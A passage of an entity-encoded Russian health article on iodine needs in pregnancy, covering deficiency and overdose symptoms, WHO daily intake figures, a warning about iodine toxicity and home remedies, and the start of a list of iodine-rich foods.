&#1086;&#1090;&#1089;&#1090;&#1072;&#1083;&#1086;&#1089;&#1090;&#1100;;</li><li style="text-align:justify;">&#1079;&#1072;&#1076;&#1077;&#1088;&#1078;&#1082;&#1072; &#1087;&#1086;&#1083;&#1086;&#1074;&#1086;&#1075;&#1086; &#1089;&#1086;&#1079;&#1088;&#1077;&#1074;&#1072;&#1085;&#1080;&#1103;;</li><li style="text-align:justify;">&#1075;&#1083;&#1091;&#1093;&#1086;&#1085;&#1077;&#1084;&#1086;&#1090;&#1072;;</li><li style="text-align:justify;">&#1082;&#1086;&#1089;&#1086;&#1075;&#1083;&#1072;&#1079;&#1080;&#1077;;</li><li style="text-align:justify;">&#1075;&#1080;&#1087;&#1086;&#1090;&#1080;&#1088;&#1077;&#1086;&#1079; &#1080; &#1076;&#1088;.</li></ul><p style="text-align:justify;">&#1057;&#1090;&#1077;&#1087;&#1077;&#1085;&#1100; &#1074;&#1099;&#1088;&#1072;&#1078;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080; &#1087;&#1086;&#1088;&#1086;&#1082;&#1086;&#1074; &#1091; &#1088;&#1077;&#1073;&#1105;&#1085;&#1082;&#1072; &#1084;&#1086;&#1078;&#1077;&#1090; &#1073;&#1099;&#1090;&#1100; &#1088;&#1072;&#1079;&#1085;&#1086;&#1081;, &#1074; &#1079;&#1072;&#1074;&#1080;&#1089;&#1080;&#1084;&#1086;&#1089;&#1090;&#1080; &#1086;&#1090; &#1090;&#1086;&#1075;&#1086; &#1085;&#1072;&#1089;&#1082;&#1086;&#1083;&#1100;&#1082;&#1086; &#1078;&#1077;&#1085;&#1097;&#1080;&#1085;&#1072; &#1085;&#1077;&#1076;&#1086;&#1087;&#1086;&#1083;&#1091;&#1095;&#1072;&#1083;&#1072; &#1084;&#1080;&#1082;&#1088;&#1086;&#1101;&#1083;&#1077;&#1084;&#1077;&#1085;&#1090;.</p><h3 style="text-align:justify;" id="i-4">&#1053;&#1086;&#1088;&#1084;&#1072; &#1081;&#1086;&#1076;&#1072; &#1074; &#1089;&#1091;&#1090;&#1082;&#1080;</h3><p style="text-align:justify;">&#1055;&#1086;&#1090;&#1088;&#1077;&#1073;&#1085;&#1086;&#1089;&#1090;&#1100; &#1074; &#1081;&#1086;&#1076;&#1077; &#1091; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1099;&#1093; &#1088;&#1077;&#1079;&#1082;&#1086; &#1074;&#1086;&#1079;&#1088;&#1072;&#1089;&#1090;&#1072;&#1077;&#1090;.<strong> &#1045;&#1089;&#1083;&#1080; &#1074;&#1079;&#1088;&#1086;&#1089;&#1083;&#1086;&#1084;&#1091; &#1095;&#1077;&#1083;&#1086;&#1074;&#1077;&#1082;&#1091; &#1076;&#1086;&#1089;&#1090;&#1072;&#1090;&#1086;&#1095;&#1085;&#1086; 150 &#1084;&#1082;&#1075;, &#1090;&#1086; &#1073;&#1091;&#1076;&#1091;&#1097;&#1077;&#1081; &#1084;&#1072;&#1084;&#1086;&#1095;&#1082;&#1077; &#1085;&#1091;&#1078;&#1085;&#1086; 200&ndash;250 &#1084;&#1082;&#1075; &#1074; &#1076;&#1077;&#1085;&#1100;</strong>. &#1053;&#1086;&#1088;&#1084;&#1072; &#1076;&#1083;&#1103; &#1082;&#1086;&#1085;&#1082;&#1088;&#1077;&#1090;&#1085;&#1086;&#1081; &#1078;&#1077;&#1085;&#1097;&#1080;&#1085;&#1099; &#1073;&#1091;&#1076;&#1077;&#1090; &#1079;&#1072;&#1074;&#1080;&#1089;&#1077;&#1090;&#1100; &#1086;&#1090; &#1077;&#1105; &#1088;&#1072;&#1094;&#1080;&#1086;&#1085;&#1072;, &#1088;&#1072;&#1081;&#1086;&#1085;&#1072; &#1087;&#1088;&#1086;&#1078;&#1080;&#1074;&#1072;&#1085;&#1080;&#1103;, &#1086;&#1073;&#1097;&#1077;&#1075;&#1086; &#1089;&#1086;&#1089;&#1090;&#1086;&#1103;&#1085;&#1080;&#1103; &#1079;&#1076;&#1086;&#1088;&#1086;&#1074;&#1100;&#1103;, &#1087;&#1088;&#1080;&#1105;&#1084;&#1072; &#1085;&#1077;&#1082;&#1086;&#1090;&#1086;&#1088;&#1099;&#1093; &#1084;&#1077;&#1076;&#1080;&#1082;&#1072;&#1084;&#1077;&#1085;&#1090;&#1086;&#1074; &#1080; &#1090;. &#1076;.</p><h4 style="text-align:justify;" id="i-5">&#1058;&#1072;&#1073;&#1083;&#1080;&#1094;&#1072;: &#1089;&#1091;&#1090;&#1086;&#1095;&#1085;&#1072;&#1103; &#1087;&#1086;&#1090;&#1088;&#1077;&#1073;&#1085;&#1086;&#1089;&#1090;&#1100; &#1074; &#1081;&#1086;&#1076;&#1077; &#1085;&#1077;&#1082;&#1086;&#1090;&#1086;&#1088;&#1099;&#1093; &#1075;&#1088;&#1091;&#1087;&#1087; &#1083;&#1102;&#1076;&#1077;&#1081;</h4><table><tbody><tr><td colspan="2">&#1057;&#1091;&#1090;&#1086;&#1095;&#1085;&#1072;&#1103; &#1087;&#1086;&#1090;&#1088;&#1077;&#1073;&#1085;&#1086;&#1089;&#1090;&#1100; &#1095;&#1077;&#1083;&#1086;&#1074;&#1077;&#1082;&#1072; &#1074; &#1081;&#1086;&#1076;&#1077; (&#1042;&#1054;&#1047;, &#1070;&#1053;&#1048;&#1057;&#1045;&#1060;, &#1052;&#1077;&#1078;&#1076;&#1091;&#1085;&#1072;&#1088;&#1086;&#1076;&#1085;&#1099;&#1081; &#1089;&#1086;&#1074;&#1077;&#1090; &#1087;&#1086; &#1082;&#1086;&#1085;&#1090;&#1088;&#1086;&#1083;&#1102; &#1079;&#1072; &#1081;&#1086;&#1076;&#1086;&#1076;&#1077;&#1092;&#1080;&#1094;&#1080;&#1090;&#1085;&#1099;&#1084;&#1080; &#1089;&#1086;&#1089;&#1090;&#1086;&#1103;&#1085;&#1080;&#1103;&#1084;&#1080;, 2007)</td></tr><tr><td>&#1050;&#1072;&#1090;&#1077;&#1075;&#1086;&#1088;&#1080;&#1080; &#1085;&#1072;&#1089;&#1077;&#1083;&#1077;&#1085;&#1080;&#1103;</td><td>&#1055;&#1086;&#1090;&#1088;&#1077;&#1073;&#1085;&#1086;&#1089;&#1090;&#1100; &#1074; &#1081;&#1086;&#1076;&#1077;, &#1084;&#1082;&#1075;/&#1089;&#1091;&#1090;</td></tr><tr><td>&#1044;&#1077;&#1090;&#1080; &#1076;&#1086; 5 &#1083;&#1077;&#1090;</td><td>90</td></tr><tr><td>&#1044;&#1077;&#1090;&#1080; 5&ndash;12 &#1083;&#1077;&#1090;</td><td>120</td></tr><tr><td>&#1055;&#1086;&#1076;&#1088;&#1086;&#1089;&#1090;&#1082;&#1080;, &#1074;&#1079;&#1088;&#1086;&#1089;&#1083;&#1099;&#1077;</td><td>150</td></tr><tr><td>&#1041;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1099;&#1077; &#1080; &#1082;&#1086;&#1088;&#1084;&#1103;&#1097;&#1080;&#1077;</td><td>250</td></tr></tbody></table><p style="text-align:justify;">&#1042; &#1088;&#1077;&#1082;&#1086;&#1084;&#1077;&#1085;&#1076;&#1072;&#1094;&#1080;&#1080; &#1042;&#1054;&#1047; &#1091;&#1082;&#1072;&#1079;&#1072;&#1085;&#1099; &#1089;&#1088;&#1077;&#1076;&#1085;&#1077;&#1089;&#1090;&#1072;&#1090;&#1080;&#1089;&#1090;&#1080;&#1095;&#1077;&#1089;&#1082;&#1080;&#1077; &#1076;&#1072;&#1085;&#1085;&#1099;&#1077;. &#1042;&#1086;&#1074;&#1089;&#1077; &#1085;&#1077; &#1086;&#1073;&#1103;&#1079;&#1072;&#1090;&#1077;&#1083;&#1100;&#1085;&#1086; &#1074;&#1099;&#1089;&#1095;&#1080;&#1090;&#1099;&#1074;&#1072;&#1090;&#1100; &#1077;&#1078;&#1077;&#1076;&#1085;&#1077;&#1074;&#1085;&#1086;&#1077; &#1087;&#1086;&#1089;&#1090;&#1091;&#1087;&#1083;&#1077;&#1085;&#1080;&#1077; &#1080;&#1084;&#1077;&#1085;&#1085;&#1086; 250 &#1084;&#1082;&#1075;. &#1042; &#1086;&#1076;&#1080;&#1085; &#1076;&#1077;&#1085;&#1100; &#1078;&#1077;&#1085;&#1097;&#1080;&#1085;&#1072; &#1084;&#1086;&#1078;&#1077;&#1090; &#1087;&#1086;&#1083;&#1091;&#1095;&#1080;&#1090;&#1100;, &#1085;&#1072;&#1087;&#1088;&#1080;&#1084;&#1077;&#1088;, 150 &#1084;&#1082;&#1075;, &#1072; &#1074; &#1089;&#1083;&#1077;&#1076;&#1091;&#1102;&#1097;&#1080;&#1081; &mdash; 350 &#1084;&#1082;&#1075;. &#1058;&#1072;&#1082;&#1080;&#1084; &#1086;&#1073;&#1088;&#1072;&#1079;&#1086;&#1084;, &#1079;&#1072; &#1076;&#1074;&#1072; &#1076;&#1085;&#1103; &#1085;&#1086;&#1088;&#1084;&#1072; &#1085;&#1072;&#1073;&#1080;&#1088;&#1072;&#1077;&#1090;&#1089;&#1103;. &#1043;&#1083;&#1072;&#1074;&#1085;&#1086;&#1077;, &#1095;&#1090;&#1086;&#1073;&#1099; &#1086;&#1090;&#1089;&#1091;&#1090;&#1089;&#1090;&#1074;&#1086;&#1074;&#1072;&#1083;&#1080; &#1087;&#1088;&#1080;&#1079;&#1085;&#1072;&#1082;&#1080; &#1085;&#1077;&#1076;&#1086;&#1089;&#1090;&#1072;&#1090;&#1082;&#1072; &#1081;&#1086;&#1076;&#1072;, &#1080; &#1072;&#1085;&#1072;&#1083;&#1080;&#1079;&#1099; &#1085;&#1072; &#1075;&#1086;&#1088;&#1084;&#1086;&#1085;&#1099; &#1073;&#1099;&#1083;&#1080; &#1074; &#1087;&#1088;&#1077;&#1076;&#1077;&#1083;&#1072;&#1093; &#1085;&#1086;&#1088;&#1084;&#1099;.</p><blockquote><p style="text-align:justify;">&#1042;&#1072;&#1078;&#1085;&#1072;&#1103; &#1080;&#1085;&#1092;&#1086;&#1088;&#1084;&#1072;&#1094;&#1080;&#1103;! &#1049;&#1086;&#1076; &#1103;&#1074;&#1083;&#1103;&#1077;&#1090;&#1089;&#1103; &#1090;&#1086;&#1082;&#1089;&#1080;&#1095;&#1077;&#1089;&#1082;&#1080;&#1084; &#1074;&#1077;&#1097;&#1077;&#1089;&#1090;&#1074;&#1086;&#1084;. &#1057;&#1084;&#1077;&#1088;&#1090;&#1077;&#1083;&#1100;&#1085;&#1072;&#1103; &#1076;&#1086;&#1079;&#1072; &mdash; 3 &#1075;&#1088;&#1072;&#1084;&#1084;&#1072;.</p></blockquote><p style="text-align:justify;">&#1042;&#1099;&#1089;&#1086;&#1082;&#1080;&#1077; &#1076;&#1086;&#1079;&#1099; &#1101;&#1083;&#1077;&#1084;&#1077;&#1085;&#1090;&#1072; &#1087;&#1086;&#1088;&#1072;&#1078;&#1072;&#1102;&#1090; &#1087;&#1086;&#1095;&#1082;&#1080; &#1080; &#1089;&#1077;&#1088;&#1076;&#1077;&#1095;&#1085;&#1086;-&#1089;&#1086;&#1089;&#1091;&#1076;&#1080;&#1089;&#1090;&#1091;&#1102; &#1089;&#1080;&#1089;&#1090;&#1077;&#1084;&#1091;. &#1045;&#1089;&#1083;&#1080; &#1074;&#1086;&#1074;&#1088;&#1077;&#1084;&#1103; &#1085;&#1077; &#1087;&#1088;&#1086;&#1074;&#1077;&#1089;&#1090;&#1080; &#1083;&#1077;&#1095;&#1077;&#1073;&#1085;&#1099;&#1077; &#1084;&#1077;&#1088;&#1086;&#1087;&#1088;&#1080;&#1103;&#1090;&#1080;&#1103;, &#1085;&#1072;&#1089;&#1090;&#1091;&#1087;&#1072;&#1077;&#1090; &#1083;&#1077;&#1090;&#1072;&#1083;&#1100;&#1085;&#1099;&#1081; &#1080;&#1089;&#1093;&#1086;&#1076;.</p><h3 style="text-align:justify;" id="i-6">&#1055;&#1088;&#1080;&#1079;&#1085;&#1072;&#1082;&#1080; &#1085;&#1077;&#1076;&#1086;&#1089;&#1090;&#1072;&#1090;&#1082;&#1072; &#1080; &#1080;&#1079;&#1073;&#1099;&#1090;&#1082;&#1072; &#1081;&#1086;&#1076;&#1072;</h3><p style="text-align:justify;">&#1053;&#1072; &#1076;&#1077;&#1092;&#1080;&#1094;&#1080;&#1090; &#1084;&#1080;&#1082;&#1088;&#1086;&#1101;&#1083;&#1077;&#1084;&#1077;&#1085;&#1090;&#1072; &#1091; &#1084;&#1072;&#1090;&#1077;&#1088;&#1080; &#1091;&#1082;&#1072;&#1079;&#1099;&#1074;&#1072;&#1102;&#1090; &#1089;&#1083;&#1077;&#1076;&#1091;&#1102;&#1097;&#1080;&#1077; &#1087;&#1088;&#1080;&#1079;&#1085;&#1072;&#1082;&#1080;:</p><ul><li style="text-align:justify;">&#1086;&#1073;&#1097;&#1080;&#1081; &#1091;&#1087;&#1072;&#1076;&#1086;&#1082; &#1089;&#1080;&#1083; &#1092;&#1080;&#1079;&#1080;&#1095;&#1077;&#1089;&#1082;&#1080;&#1093; &#1080; &#1091;&#1084;&#1089;&#1090;&#1074;&#1077;&#1085;&#1085;&#1099;&#1093;;</li><li style="text-align:justify;">&#1086;&#1090;&#1105;&#1095;&#1085;&#1086;&#1089;&#1090;&#1100;;</li><li style="text-align:justify;">&#1087;&#1086;&#1074;&#1099;&#1096;&#1077;&#1085;&#1080;&#1077; &#1072;&#1087;&#1087;&#1077;&#1090;&#1080;&#1090;&#1072;;</li><li style="text-align:justify;">&#1079;&#1072;&#1087;&#1086;&#1088;&#1099;;</li><li style="text-align:justify;">&#1083;&#1080;&#1096;&#1085;&#1080;&#1081; &#1074;&#1077;&#1089;;</li><li style="text-align:justify;">&#1091;&#1093;&#1091;&#1076;&#1096;&#1077;&#1085;&#1080;&#1077; &#1089;&#1086;&#1089;&#1090;&#1086;&#1103;&#1085;&#1080;&#1103; &#1074;&#1086;&#1083;&#1086;&#1089;, &#1082;&#1086;&#1078;&#1080;, &#1085;&#1086;&#1075;&#1090;&#1077;&#1081;;</li><li style="text-align:justify;">&#1089;&#1085;&#1080;&#1078;&#1077;&#1085;&#1080;&#1077; &#1080;&#1084;&#1084;&#1091;&#1085;&#1080;&#1090;&#1077;&#1090;&#1072; &#1080; &#1076;&#1088;.</li></ul><p style="text-align:justify;"><strong>&#1055;&#1086;&#1089;&#1082;&#1086;&#1083;&#1100;&#1082;&#1091; &#1087;&#1077;&#1088;&#1077;&#1095;&#1080;&#1089;&#1083;&#1077;&#1085;&#1085;&#1099;&#1077; &#1089;&#1080;&#1084;&#1087;&#1090;&#1086;&#1084;&#1099; &#1085;&#1077; &#1103;&#1074;&#1083;&#1103;&#1102;&#1090;&#1089;&#1103; &#1089;&#1087;&#1077;&#1094;&#1080;&#1092;&#1080;&#1095;&#1077;&#1089;&#1082;&#1080;&#1084;&#1080;, &#1072; &#1093;&#1072;&#1088;&#1072;&#1082;&#1090;&#1077;&#1088;&#1085;&#1099; &#1076;&#1083;&#1103; &#1073;&#1086;&#1083;&#1100;&#1096;&#1080;&#1085;&#1089;&#1090;&#1074;&#1072; &#1073;&#1091;&#1076;&#1091;&#1097;&#1080;&#1093; &#1084;&#1072;&#1084;&#1086;&#1095;&#1077;&#1082;, &#1077;&#1089;&#1090;&#1100; &#1088;&#1080;&#1089;&#1082; &#1079;&#1072;&#1087;&#1091;&#1089;&#1090;&#1080;&#1090;&#1100; &#1086;&#1087;&#1072;&#1089;&#1085;&#1086;&#1077; &#1079;&#1072;&#1073;&#1086;&#1083;&#1077;&#1074;&#1072;&#1085;&#1080;&#1077; &#1097;&#1080;&#1090;&#1086;&#1074;&#1080;&#1076;&#1085;&#1086;&#1081; &#1078;&#1077;&#1083;&#1077;&#1079;&#1099;</strong>. &#1050; &#1090;&#1086;&#1084;&#1091; &#1078;&#1077; &#1086;&#1095;&#1077;&#1085;&#1100; &#1095;&#1072;&#1089;&#1090;&#1086; &#1087;&#1088;&#1080;&#1079;&#1085;&#1072;&#1082;&#1080; &#1073;&#1086;&#1083;&#1077;&#1079;&#1085;&#1080; &#1085;&#1086;&#1089;&#1103;&#1090; &#1089;&#1082;&#1088;&#1099;&#1090;&#1099;&#1081; &#1093;&#1072;&#1088;&#1072;&#1082;&#1090;&#1077;&#1088;, &#1072; &#1074;&#1080;&#1079;&#1091;&#1072;&#1083;&#1100;&#1085;&#1086; &#1089;&#1083;&#1086;&#1078;&#1085;&#1086; &#1086;&#1087;&#1088;&#1077;&#1076;&#1077;&#1083;&#1080;&#1090;&#1100; &#1085;&#1077;&#1076;&#1086;&#1089;&#1090;&#1072;&#1090;&#1086;&#1082; &#1081;&#1086;&#1076;&#1072;. &#1055;&#1088;&#1080; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080; &#1078;&#1077;&#1085;&#1097;&#1080;&#1085;&#1072; &#1084;&#1086;&#1078;&#1077;&#1090; &#1076;&#1083;&#1080;&#1090;&#1077;&#1083;&#1100;&#1085;&#1086;&#1077; &#1074;&#1088;&#1077;&#1084;&#1103; &#1085;&#1077; &#1086;&#1097;&#1091;&#1097;&#1072;&#1090;&#1100; &#1076;&#1077;&#1092;&#1080;&#1094;&#1080;&#1090;&#1072; &#1084;&#1080;&#1082;&#1088;&#1086;&#1101;&#1083;&#1077;&#1084;&#1077;&#1085;&#1090;&#1072;, &#1072; &#1085;&#1072; &#1092;&#1086;&#1088;&#1084;&#1080;&#1088;&#1086;&#1074;&#1072;&#1085;&#1080;&#1080; &#1089;&#1080;&#1089;&#1090;&#1077;&#1084; &#1088;&#1077;&#1073;&#1105;&#1085;&#1082;&#1072; &#1101;&#1090;&#1086; &#1086;&#1090;&#1088;&#1072;&#1079;&#1080;&#1090;&#1089;&#1103; &#1089;&#1072;&#1084;&#1099;&#1084; &#1085;&#1077;&#1075;&#1072;&#1090;&#1080;&#1074;&#1085;&#1099;&#1084; &#1086;&#1073;&#1088;&#1072;&#1079;&#1086;&#1084;. &#1051;&#1091;&#1095;&#1096;&#1077; &#1086;&#1073;&#1088;&#1072;&#1090;&#1080;&#1090;&#1100;&#1089;&#1103; &#1082; &#1074;&#1088;&#1072;&#1095;&#1091; &#1089; &#1078;&#1072;&#1083;&#1086;&#1073;&#1072;&#1084;&#1080; &#1080; &#1087;&#1088;&#1086;&#1081;&#1090;&#1080; &#1089;&#1086;&#1086;&#1090;&#1074;&#1077;&#1090;&#1089;&#1090;&#1074;&#1091;&#1102;&#1097;&#1077;&#1077; &#1086;&#1073;&#1089;&#1083;&#1077;&#1076;&#1086;&#1074;&#1072;&#1085;&#1080;&#1077;, &#1095;&#1090;&#1086;&#1073;&#1099; &#1074;&#1086;&#1074;&#1088;&#1077;&#1084;&#1103; &#1087;&#1088;&#1086;&#1074;&#1077;&#1089;&#1090;&#1080; &#1083;&#1077;&#1095;&#1077;&#1073;&#1085;&#1086;-&#1087;&#1088;&#1086;&#1092;&#1080;&#1083;&#1072;&#1082;&#1090;&#1080;&#1095;&#1077;&#1089;&#1082;&#1080;&#1077; &#1084;&#1077;&#1088;&#1086;&#1087;&#1088;&#1080;&#1103;&#1090;&#1080;&#1103;.</p><p style="text-align:justify;">&#1048;&#1079;&#1073;&#1099;&#1090;&#1086;&#1082; &#1081;&#1086;&#1076;&#1072; &#1074; &#1086;&#1088;&#1075;&#1072;&#1085;&#1080;&#1079;&#1084;&#1077; &mdash; &#1082;&#1088;&#1072;&#1081;&#1085;&#1077; &#1088;&#1077;&#1076;&#1082;&#1086;&#1077; &#1089;&#1086;&#1089;&#1090;&#1086;&#1103;&#1085;&#1080;&#1077;. &#1055;&#1088;&#1080;&#1095;&#1080;&#1085;&#1072;&#1084;&#1080; &#1084;&#1086;&#1078;&#1077;&#1090; &#1103;&#1074;&#1083;&#1103;&#1090;&#1100;&#1089;&#1103; &#1075;&#1080;&#1087;&#1077;&#1088;&#1090;&#1080;&#1088;&#1077;&#1086;&#1079; &mdash; &#1079;&#1072;&#1073;&#1086;&#1083;&#1077;&#1074;&#1072;&#1085;&#1080;&#1077; &#1097;&#1080;&#1090;&#1086;&#1074;&#1080;&#1076;&#1085;&#1086;&#1081; &#1078;&#1077;&#1083;&#1077;&#1079;&#1099; &#1089; &#1087;&#1086;&#1074;&#1099;&#1096;&#1077;&#1085;&#1085;&#1086;&#1081; &#1072;&#1082;&#1090;&#1080;&#1074;&#1085;&#1086;&#1089;&#1090;&#1100;&#1102; &#1074;&#1099;&#1088;&#1072;&#1073;&#1086;&#1090;&#1082;&#1080; &#1075;&#1086;&#1088;&#1084;&#1086;&#1085;&#1086;&#1074; &#1080;&#1083;&#1080; &#1087;&#1077;&#1088;&#1077;&#1076;&#1086;&#1079;&#1080;&#1088;&#1086;&#1074;&#1082;&#1072; &#1083;&#1077;&#1082;&#1072;&#1088;&#1089;&#1090;&#1074;&#1077;&#1085;&#1085;&#1099;&#1084;&#1080; &#1089;&#1088;&#1077;&#1076;&#1089;&#1090;&#1074;&#1072;&#1084;&#1080;. &#1057;&#1080;&#1084;&#1087;&#1090;&#1086;&#1084;&#1072;&#1084;&#1080; &#1087;&#1077;&#1088;&#1077;&#1080;&#1079;&#1073;&#1099;&#1090;&#1082;&#1072; &#1084;&#1080;&#1082;&#1088;&#1086;&#1101;&#1083;&#1077;&#1084;&#1077;&#1085;&#1090;&#1072; &#1074;&#1099;&#1089;&#1090;&#1091;&#1087;&#1072;&#1102;&#1090;:</p><ul><li style="text-align:justify;">&#1086;&#1090;&#1105;&#1095;&#1085;&#1086;&#1089;&#1090;&#1100;;</li><li style="text-align:justify;">&#1090;&#1103;&#1078;&#1105;&#1083;&#1099;&#1077; &#1087;&#1086;&#1088;&#1072;&#1078;&#1077;&#1085;&#1080;&#1103; &#1082;&#1086;&#1078;&#1080; &#1080; &#1089;&#1083;&#1080;&#1079;&#1080;&#1089;&#1090;&#1099;&#1093; &#1086;&#1073;&#1086;&#1083;&#1086;&#1095;&#1077;&#1082;;</li><li style="text-align:justify;">&#1082;&#1086;&#1088;&#1080;&#1095;&#1085;&#1077;&#1074;&#1099;&#1081; &#1085;&#1072;&#1083;&#1105;&#1090; &#1074; &#1087;&#1086;&#1083;&#1086;&#1089;&#1090;&#1080; &#1088;&#1090;&#1072;;</li><li style="text-align:justify;">&#1087;&#1086;&#1090;&#1083;&#1080;&#1074;&#1086;&#1089;&#1090;&#1100;;</li><li style="text-align:justify;">&#1072;&#1083;&#1083;&#1077;&#1088;&#1075;&#1080;&#1103;;</li><li style="text-align:justify;">&#1074;&#1099;&#1089;&#1086;&#1082;&#1086;&#1077; &#1089;&#1077;&#1088;&#1076;&#1094;&#1077;&#1073;&#1080;&#1077;&#1085;&#1080;&#1077;;</li><li style="text-align:justify;">&#1088;&#1072;&#1089;&#1089;&#1090;&#1088;&#1086;&#1081;&#1089;&#1090;&#1074;&#1072; &#1046;&#1050;&#1058; (&#1079;&#1072;&#1087;&#1086;&#1088;, &#1076;&#1080;&#1072;&#1088;&#1077;&#1103;, &#1090;&#1086;&#1096;&#1085;&#1086;&#1090;&#1072;, &#1088;&#1074;&#1086;&#1090;&#1072; &#1080; &#1090;. &#1076;.);</li><li style="text-align:justify;">&#1086;&#1073;&#1080;&#1083;&#1100;&#1085;&#1086;&#1077; &#1089;&#1083;&#1102;&#1085;&#1086;&#1090;&#1077;&#1095;&#1077;&#1085;&#1080;&#1077;;</li><li style="text-align:justify;">&#1082;&#1088;&#1086;&#1074;&#1086;&#1090;&#1077;&#1095;&#1077;&#1085;&#1080;&#1077; &#1080;&#1079; &#1084;&#1086;&#1095;&#1077;&#1074;&#1099;&#1076;&#1077;&#1083;&#1080;&#1090;&#1077;&#1083;&#1100;&#1085;&#1086;&#1075;&#1086; &#1082;&#1072;&#1085;&#1072;&#1083;&#1072; &#1080; &#1076;&#1088;.</li></ul><p style="text-align:justify;">&#1042; &#1090;&#1072;&#1082;&#1080;&#1093; &#1089;&#1083;&#1091;&#1095;&#1072;&#1103;&#1093; &#1085;&#1077;&#1086;&#1073;&#1093;&#1086;&#1076;&#1080;&#1084;&#1086; &#1087;&#1088;&#1086;&#1074;&#1086;&#1076;&#1080;&#1090;&#1100; &#1089;&#1088;&#1086;&#1095;&#1085;&#1099;&#1077; &#1088;&#1077;&#1072;&#1073;&#1080;&#1083;&#1080;&#1090;&#1072;&#1094;&#1080;&#1086;&#1085;&#1085;&#1099;&#1077; &#1084;&#1077;&#1088;&#1086;&#1087;&#1088;&#1080;&#1103;&#1090;&#1080;&#1103; &#1074; &#1091;&#1089;&#1083;&#1086;&#1074;&#1080;&#1103;&#1093; &#1083;&#1077;&#1095;&#1077;&#1073;&#1085;&#1086;&#1075;&#1086; &#1091;&#1095;&#1088;&#1077;&#1078;&#1076;&#1077;&#1085;&#1080;&#1103;. &#1051;&#1102;&#1073;&#1086;&#1077; &#1087;&#1088;&#1086;&#1084;&#1077;&#1076;&#1083;&#1077;&#1085;&#1080;&#1077; &#1095;&#1088;&#1077;&#1074;&#1072;&#1090;&#1086; &#1083;&#1077;&#1090;&#1072;&#1083;&#1100;&#1085;&#1099;&#1084; &#1080;&#1089;&#1093;&#1086;&#1076;&#1086;&#1084;.</p><blockquote><p style="text-align:justify;">&#1042;&#1072;&#1078;&#1085;&#1086;! &#1042;&#1088;&#1072;&#1095;&#1080; &#1086;&#1090;&#1085;&#1086;&#1089;&#1103;&#1090;&#1089;&#1103; &#1082;&#1088;&#1072;&#1081;&#1085;&#1077; &#1085;&#1077;&#1075;&#1072;&#1090;&#1080;&#1074;&#1085;&#1086; &#1082; &#1086;&#1087;&#1072;&#1089;&#1085;&#1099;&#1084; &#1101;&#1082;&#1089;&#1087;&#1077;&#1088;&#1080;&#1084;&#1077;&#1085;&#1090;&#1072;&#1084; &#1089; &#1081;&#1086;&#1076;&#1086;&#1084;, &#1090;&#1072;&#1082;&#1080;&#1084; &#1082;&#1072;&#1082; &#1085;&#1072;&#1085;&#1077;&#1089;&#1077;&#1085;&#1080;&#1077; &#1081;&#1086;&#1076;&#1085;&#1086;&#1081; &#1089;&#1077;&#1090;&#1086;&#1095;&#1082;&#1080; &#1085;&#1072; &#1088;&#1072;&#1079;&#1085;&#1099;&#1077; &#1091;&#1095;&#1072;&#1089;&#1090;&#1082;&#1080; &#1090;&#1077;&#1083;&#1072;, &#1076;&#1086;&#1073;&#1072;&#1074;&#1083;&#1077;&#1085;&#1080;&#1077; &#1074;&#1077;&#1097;&#1077;&#1089;&#1090;&#1074;&#1072; &#1074; &#1084;&#1086;&#1083;&#1086;&#1082;&#1086; &#1076;&#1083;&#1103; &#1091;&#1087;&#1086;&#1090;&#1088;&#1077;&#1073;&#1083;&#1077;&#1085;&#1080;&#1103; &#1074;&#1085;&#1091;&#1090;&#1088;&#1100; &#1080; &#1090;. &#1076;. &#1055;&#1086;&#1076;&#1086;&#1073;&#1085;&#1072;&#1103; &#1087;&#1088;&#1072;&#1082;&#1090;&#1080;&#1082;&#1072; &#1075;&#1088;&#1086;&#1079;&#1080;&#1090; &#1089;&#1077;&#1088;&#1100;&#1105;&#1079;&#1085;&#1099;&#1084; &#1086;&#1090;&#1088;&#1072;&#1074;&#1083;&#1077;&#1085;&#1080;&#1077;&#1084; &#1086;&#1090; &#1087;&#1077;&#1088;&#1077;&#1076;&#1086;&#1079;&#1080;&#1088;&#1086;&#1074;&#1082;&#1080;.</p></blockquote><h4 style="text-align:justify;" id="i-7">&#1042;&#1080;&#1076;&#1077;&#1086;: &#1074;&#1088;&#1072;&#1095; &#1086;&#1073; &#1086;&#1087;&#1072;&#1089;&#1085;&#1086;&#1089;&#1090;&#1103;&#1093;, &#1089;&#1074;&#1103;&#1079;&#1072;&#1085;&#1085;&#1099;&#1093; &#1089; &#1101;&#1082;&#1089;&#1090;&#1088;&#1077;&#1084;&#1072;&#1083;&#1100;&#1085;&#1099;&#1084; &#1087;&#1088;&#1080;&#1084;&#1077;&#1085;&#1077;&#1085;&#1080;&#1077;&#1084; &#1081;&#1086;&#1076;&#1072;</h4><p> <div class="rll-youtube-player" data-src="https://www.youtube.com/embed/tYTAYlFWPJc" data-id="tYTAYlFWPJc" data-query="feature=oembed"></div><noscript><iframe width="700" height="394" src="https://www.youtube.com/embed/tYTAYlFWPJc?feature=oembed" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe></noscript></p><h2 style="text-align:justify;" id="i-8">&#1055;&#1088;&#1086;&#1076;&#1091;&#1082;&#1090;&#1099; &#1087;&#1080;&#1090;&#1072;&#1085;&#1080;&#1103; &#1089;&#1086; &#1079;&#1085;&#1072;&#1095;&#1080;&#1090;&#1077;&#1083;&#1100;&#1085;&#1099;&#1084; &#1089;&#1086;&#1076;&#1077;&#1088;&#1078;&#1072;&#1085;&#1080;&#1077;&#1084; &#1081;&#1086;&#1076;&#1072;</h2><p style="text-align:justify;">&#1056;&#1077;&#1082;&#1086;&#1088;&#1076;&#1089;&#1084;&#1077;&#1085;&#1072;&#1084;&#1080; &#1087;&#1086; &#1089;&#1086;&#1076;&#1077;&#1088;&#1078;&#1072;&#1085;&#1080;&#1102; &#1081;&#1086;&#1076;&#1072; &#1103;&#1074;&#1083;&#1103;&#1102;&#1090;&#1089;&#1103; &#1089;&#1083;&#1077;&#1076;&#1091;&#1102;&#1097;&#1080;&#1077; &#1082;&#1072;&#1090;&#1077;&#1075;&#1086;&#1088;&#1080;&#1080; &#1087;&#1088;&#1086;&#1076;&#1091;&#1082;&#1090;&#1086;&#1074;:</p><ul><li style="text-align:justify;">&#1084;&#1086;&#1088;&#1077;&#1087;&#1088;&#1086;&#1076;&#1091;&#1082;&#1090;&#1099; 